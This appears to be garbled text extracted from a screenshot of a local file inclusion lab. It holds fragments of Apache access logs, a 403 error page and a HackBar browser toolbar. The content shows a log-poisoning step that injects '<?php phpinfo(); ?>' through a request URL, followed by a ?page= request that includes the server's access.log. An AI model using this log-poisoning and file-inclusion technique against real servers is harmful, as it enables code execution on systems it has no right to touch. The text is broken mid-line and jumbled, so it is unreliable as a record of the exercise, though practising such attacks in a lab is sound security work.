 =PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524 192.168.43.33 - - [02/Jun/2020:18:13:18 +0800] "GET /LFI-5/index.php?=PH
Forbidden
1 www.lfi.com/LFI-1/<?php phpinfo(); ?>
2
1906 192.168.43.33 - - [02
/info.php HTTP/1.1" 2
ET /LFI-5/index.php?=PHP
You don't have permission to access /LFI-1/< on this server.
769-00AA001ACF42 HTTP
8:14:15 +0800] "GET /LFI-
Additionally, a 403 Forbidden error was encountered while trying to use an ErrorDocument to handle the request.
ACF42 HTTP/1.1" 200 252
020:18:28:31 +0800] "GET
-7 HTTP/1.1" 301 233 192
/LFI-7/ HTTP/1.1" 200 1900 192.168.43.33 - - [02/Jun/2020:21:18:07 +0800] "GET /LFI-1/ HTTP/1.1" 200 1805 192.168.43.33 - - [02/Jun/2020:21:19:
page=C:\\software\\php\\phpStudy\\phpstudy_pro\\Extensions\\Apache2.4.39\\logs\\access.log.1591056000 HTTP/1.1" 200 15318 192.168.43.33
1/%3C?php%20phpinfo();%20?%3E HTTP/1.1" 404 -
Elements Console Sources Network Performance Memory Security Application Audits HackBar XSS Encode Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.lfi.com/LFI-1/?page=C:\software\php\phpStudy\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1591056000